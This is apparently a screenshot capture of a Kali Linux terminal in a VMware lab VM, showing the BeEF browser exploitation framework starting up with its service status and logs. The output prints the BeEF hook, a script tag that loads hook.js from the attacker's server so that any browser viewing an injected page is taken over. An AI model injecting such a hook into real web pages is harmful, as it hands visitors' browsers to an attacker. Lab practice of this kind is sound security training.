 Sneha-Kali - VMware Workstation
File Edit View VM Tabs Help
Sneha-Kali
1 2 3 4 23:28
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[i] Something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 62220 beef-xss 11u IPv4 131670 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 62220 1 3 23:26 ? Ssl 0:03 ruby ./beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Mon 2025-12-08 23:26:20 EST; 1min 37s ago
Main PID: 62220 (ruby)
Tasks: 4 (limit: 9399)
Memory: 87.9M (peak: 202.9M)
CPU: 9.855s
CGroup: /system.slice/beef-xss.service
└─62220 ruby ./beef
Dec 08 23:26:20 kali systemd[1]: Started beef-xss.service - beef-xss.
Dec 08 23:26:24 kali beef-include-vendor[62220]: [23:26:23][*] Browser Exploitation Framework (BeEF) 0.5.4.0
Dec 08 23:26:24 kali beef-include-vendor[62220]: [23:26:23] | Twit: @beefproject
Dec 08 23:26:24 kali beef-include-vendor[62220]: [23:26:23] | Site: https://beefproject.com
Dec 08 23:26:24 kali beef-include-vendor[62220]: [23:26:23] |_ Wiki: https://github.com/beefproject/beef/wiki
Dec 08 23:26:24 kali beef-include-vendor[62220]: [23:26:23][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Dec 08 23:26:24 kali beef-include-vendor[62220]: [23:26:23][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3...